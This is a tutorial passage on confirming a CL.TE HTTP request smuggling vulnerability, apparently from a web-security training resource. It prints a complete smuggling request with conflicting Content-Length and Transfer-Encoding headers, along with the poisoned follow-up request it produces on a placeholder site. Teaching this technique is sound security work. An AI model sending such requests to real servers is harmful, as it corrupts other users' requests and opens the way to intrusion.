 Confirming CL.TE vulnerabilities using differential responses
To confirm a CL.TE vulnerability, you would send an attack request like this:
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Transfer-Encoding: chunked
e
q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: x
If the attack is successful, then the last two lines of this request are treated by the back-end server as belonging to the next
request that is received. This will cause the subsequent "normal" request to look like this:
GET /404 HTTP/1.1
Foo: xPOST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
q=smuggling